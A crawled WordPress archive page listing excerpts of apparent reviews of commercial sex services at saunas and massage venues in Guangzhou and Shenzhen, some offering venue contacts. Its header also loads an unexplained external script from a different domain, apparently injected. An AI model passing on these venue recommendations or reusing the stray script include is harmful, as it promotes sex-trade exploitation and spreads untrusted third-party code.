

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greatchina56.com/page/3
body_size: 7067
content:
<!DOCTYPE html>
<html lang="zh-CN" class="no-js">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="profile" href="http://microformats.org/profile/specs" />
    <link rel="profile" href="http://microformats.org/profile/hatom" />
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>广州桑拿，深圳蒲友网，广州飞机网 &#8211; 第3页</title>
<link rel='dns-prefetch' href='//www.greatchina56.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="广州桑拿，深圳蒲友网，广州飞机网 &raquo; Feed" href="http://www.greatchina56.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广州桑拿，深圳蒲友网，广州飞机网 &raquo; 评论Feed" href="http://www.greatchina56.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greatchina56.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.greatchina56.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.greatchina56.com/wp-content/themes/wordstar/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-style-css'  href='http://www.greatchina56.com/wp-content/themes/wordstar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-responsive-css'  href='http://www.greatchina56.com/wp-content/themes/wordstar/assets/css/responsive.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greatchina56.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.greatchina56.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.greatchina56.com/wp-content/themes/wordstar/assets/js/html5.js'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.greatchina56.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.greatchina56.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greatchina56.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		    <style>
     #masthead .site-branding,#masthead .site-branding a {
color: #1b52a7 !important;
    }

        </style>
</head>

<body id="site-body" class="home blog paged paged-3 multi-column single-author hfeed h-feed feed"     itemscope="" itemtype="http://schema.org/Blog http://schema.org/WebPage">
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">
            跳转到内容        </a>
        <header id="masthead" class="site-header" role="banner">
            <div class="site-header-main">
                <div class="wrapper">
                     <div class="site-branding"><h1 id="site-title" class="site-title p-name" itemprop="name"><a href="http://www.greatchina56.com/" rel="home" itemprop="url" class="u-url url">广州桑拿，深圳蒲友网，广州飞机网</a></h1></div>                    
                    <div id="site-header-menu" class="site-header-menu">
                        <button id="menu-toggle" class="menu-toggle"><i class="fa fa-bars"></i><span>
                                菜单                            </span></button>
                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="主菜单">
                                                        <div class="clear"></div>
                        </nav>
                    </div>
                    <div class="clear"></div>
                </div>
	<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>

            </div>
            <div class="clear"></div>
        </header>
        <div id="content" class="site-content wrapper"><main id="main" class="site-main content-area archives" role="main">
    <article id="post-1034" class=" post-content post-1034 post type-post status-publish format-standard hentry category-pysnag h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1034.html" rel="bookmark" class="u-url url" itemprop="url">白云沙太路sjw95初体验，这dl顶不住！</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>今天八一，跑到沙太路吃饭，吃完饭有点累，就在附近看到这个sjw，就在xwy周围，xwy以前去过，这家&hellip; <a href="http://www.greatchina56.com/1034.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">白云沙太路sjw95初体验，这dl顶不住！</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1034.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:32:07+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:32:07+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/pysnag" rel="category tag">蒲友网</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1032" class=" post-content post-1032 post type-post status-publish format-standard hentry category-pysnag h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1032.html" rel="bookmark" class="u-url url" itemprop="url">番禺YGH体验</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>昨天在大石办结束情，回市桥路上突然想去放松一下。马上WX联系BZ后直接驱车过去，停好车上二楼前台，需&hellip; <a href="http://www.greatchina56.com/1032.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">番禺YGH体验</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1032.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:31:34+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:31:34+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/pysnag" rel="category tag">蒲友网</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1030" class=" post-content post-1030 post type-post status-publish format-standard hentry category-pysnag h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1030.html" rel="bookmark" class="u-url url" itemprop="url">黄村小地方暗藏大天地，简版95</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>偶尔发现这个地方，以前经常去旁边的YF洗脚，昨天bao.着试试的态度过去，发现小门面居然有95，关键&hellip; <a href="http://www.greatchina56.com/1030.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">黄村小地方暗藏大天地，简版95</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1030.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:31:07+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:31:07+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/pysnag" rel="category tag">蒲友网</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1028" class=" post-content post-1028 post type-post status-publish format-standard hentry category-pysnag h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1028.html" rel="bookmark" class="u-url url" itemprop="url">白云黄边不到四张超高性价比95附两个BZ的wx</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>这个厂开了蛮久了，即便yq价格也是没涨。今年去了五六次吧，一般都是晚上9.00换更后去的，白天强烈不&hellip; <a href="http://www.greatchina56.com/1028.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">白云黄边不到四张超高性价比95附两个BZ的wx</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1028.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:30:42+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:30:42+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/pysnag" rel="category tag">蒲友网</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1026" class=" post-content post-1026 post type-post status-publish format-standard hentry category-pysnag h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1026.html" rel="bookmark" class="u-url url" itemprop="url">岗顶SB头牌体验</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>这个场之前来过不少次，但是由于休息都在周末LY多一直没约到头牌，今天周一正好在石牌桥谈客户，谈完客户&hellip; <a href="http://www.greatchina56.com/1026.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">岗顶SB头牌体验</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1026.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:30:04+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:30:04+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/pysnag" rel="category tag">蒲友网</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1024" class=" post-content post-1024 post type-post status-publish format-standard hentry category-pysnag h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1024.html" rel="bookmark" class="u-url url" itemprop="url">FC.之旅</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>很久没去到天河附近，一个熟悉的BZ去了当营销（简称冬菇头）特去拜访。到了门前还是熟悉的土豪金建筑颜色&hellip; <a href="http://www.greatchina56.com/1024.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">FC.之旅</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1024.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:29:41+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:29:41+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/pysnag" rel="category tag">蒲友网</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1022" class=" post-content post-1022 post type-post status-publish format-standard hentry category-pysnag h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1022.html" rel="bookmark" class="u-url url" itemprop="url">JY大C度粤语味+晒照片+性价比高</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>JY的JS换了一批又一批。恰逢上周看了前人的贴。 C.了个车牌号，试了下，果然很真实，不过我都是喜欢&hellip; <a href="http://www.greatchina56.com/1022.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">JY大C度粤语味+晒照片+性价比高</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1022.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:29:18+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:29:18+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/pysnag" rel="category tag">蒲友网</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1020" class=" post-content post-1020 post type-post status-publish format-standard hentry category-szsnbbs h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1020.html" rel="bookmark" class="u-url url" itemprop="url">海珠，南洲98</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>（说朋友推荐的） 昨天去了一趟lz推荐的网红98场，fw过程就不表了，大波，c照那手感细嫩，怎么吃怎&hellip; <a href="http://www.greatchina56.com/1020.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">海珠，南洲98</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1020.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:28:48+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:28:48+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/szsnbbs" rel="category tag">深圳桑拿</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1018" class=" post-content post-1018 post type-post status-publish format-standard hentry category-pysnag h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1018.html" rel="bookmark" class="u-url url" itemprop="url">JY再续前缘，boss与OL J情办公</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>难得休息日，天气又甘好，耿是要出去欢下啦，打开P友圈，见到lily话今日是职业装主题，果断Y上老相好&hellip; <a href="http://www.greatchina56.com/1018.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">JY再续前缘，boss与OL J情办公</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1018.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:28:25+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:28:25+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/pysnag" rel="category tag">蒲友网</a>
			</li><div class="clear"></div></ul>    </div>
</article><article id="post-1016" class=" post-content post-1016 post type-post status-publish format-standard hentry category-szsnbbs h-entry h-as-article"     itemprop="blogPost" itemscope="" itemtype="http://schema.org/BlogPosting">
        <header class="entry-header" itemprop="mainEntityOfPage">
        <h2 class="entry-title p-name" itemprop="name headline"><a href="http://www.greatchina56.com/1016.html" rel="bookmark" class="u-url url" itemprop="url">东晓南 南洲 XYW</a></h2>    </header>
        <div class="entry-summary  p-summary" itemprop="description">
        <p>昨天和朋友来了东晓南附近的XYW，开始例行先XZ，然后自助餐，不得不说这里的自助餐比之前去的都要好，&hellip; <a href="http://www.greatchina56.com/1016.html" class="more-link read-more" rel="bookmark">继续阅读 <span class="screen-reader-text">东晓南 南洲 XYW</span><i class="fa fa-arrow-right"></i></a></p>
    </div>
        <div class="entry-meta">
        <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.greatchina56.com/1016.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2022-01-13T22:27:58+08:00">2022年1月13日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2022-01-13T22:27:58+08:00">2022年1月13日</time>
				</a>
			</li><li class="byline author p-author vcard hcard h-card" itemprop="author " itemscope itemtype="http://schema.org/Person">
				<i class="fa fa-user"></i>
				<span class="screen-reader-text">作者：</span>
				<span class="screen-reader-text"><img alt='' src='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=40&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/15aac38d1be0d2e3f959de40c8bef492?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo u-photo' height='40' width='40' itemprop="image"/></span>
				<a class="url u-url" href="http://www.greatchina56.com/author/admin" rel="author" itemprop="url" ><span  class=" fn p-name" itemprop="name">admin</span></a>
			</li><li class="cat-links">
				<i class="fa fa-folder-open"></i>
				<span class="screen-reader-text">分类：</span>
				<a href="http://www.greatchina56.com/category/szsnbbs" rel="category tag">深圳桑拿</a>
			</li><div class="clear"></div></ul>    </div>
</article>
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">分页</h2>
		<div class="nav-links"><a class="prev page-numbers" href="http://www.greatchina56.com/page/2">上一页</a>
<a class='page-numbers' href='http://www.greatchina56.com/'><span class="meta-nav screen-reader-text">页码： </span>1</a>
<a class='page-numbers' href='http://www.greatchina56.com/page/2'><span class="meta-nav screen-reader-text">页码： </span>2</a>
<span aria-current='page' class='page-numbers current'><span class="meta-nav screen-reader-text">页码： </span>3</span>
<a class='page-numbers' href='http://www.greatchina56.com/page/4'><span class="meta-nav screen-reader-text">页码： </span>4</a>
<a class='page-numbers' href='http://www.greatchina56.com/page/5'><span class="meta-nav screen-reader-text">页码： </span>5</a>
<a class='page-numbers' href='http://www.greatchina56.com/page/6'><span class="meta-nav screen-reader-text">页码： </span>6</a>
<a class='page-numbers' href='http://www.greatchina56.com/page/7'><span class="meta-nav screen-reader-text">页码： </span>7</a>
<a class='page-numbers' href='http://www.greatchina56.com/page/8'><span class="meta-nav screen-reader-text">页码： </span>8</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://www.greatchina56.com/page/50'><span class="meta-nav screen-reader-text">页码： </span>50</a>
<a class="next page-numbers" href="http://www.greatchina56.com/page/4">下一页</a></div>
	</nav>    <div class="clear"></div>
</main>
<aside id="secondary" class="sidebar widget-area" role="complementary">
  <section id="search-2" class="widget widget_search"><h4 class="widget-title">搜索</h4><form role="search" method="get" class="search-form" action="http://www.greatchina56.com/" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
  <meta itemprop="target" content="http://www.greatchina56.com/?s=search%20"/>
  <span class="screen-reader-text">搜索：</span> <i class="fa fa-search"></i>
  <input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" title="Search" required itemprop="query-input">
  <button type="submit" class="search-submit"> <span >搜索</span> </button>
</form><div class="clear"></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">近期文章</h4>		<ul>
											<li>
					<a href="http://www.greatchina56.com/1075.html">验证北桥路新开MK</a>
									</li>
											<li>
					<a href="http://www.greatchina56.com/1073.html">海珠JC.半雷号</a>
									</li>
											<li>
					<a href="http://www.greatchina56.com/1071.html">近期jy体验（三个JS.的简单介绍）</a>
									</li>
											<li>
					<a href="http://www.greatchina56.com/1069.html">番禺洛溪的jc</a>
									</li>
											<li>
					<a href="http://www.greatchina56.com/1067.html">正规AM也有yan遇，差点wt了</a>
